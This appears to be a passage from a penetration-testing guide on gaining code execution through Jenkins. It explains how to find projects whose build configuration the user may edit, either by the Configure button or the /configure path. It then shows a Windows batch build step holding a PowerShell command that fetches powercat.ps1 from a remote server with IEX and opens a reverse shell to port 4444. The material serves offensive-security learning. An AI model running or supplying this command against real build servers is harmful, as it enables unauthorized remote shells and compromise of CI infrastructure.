 Go to the projects and check if you can configure any of them (look for the "Configure button"):
Jenkins
Jenkins builduser My Views
Back to Dashboard
Status
Changes
Build Now
Configure
Rename
Or try to access to the path /configure in each project (example: /me/my-views/view/all/job/Project0
/configure).
If you are allowed to configure the project you can make it execute commands when a build is
successful:
Build
Execute Windows batch command
X
Command
powershell.exe "IEX((New-Object Net.WebClient).DownloadString('http://10.10.10.10:8001/powercat.ps1')); powercat -c 172.16.100.114 -p 4444 -ep;"
See the list of available environment variables
Advanced...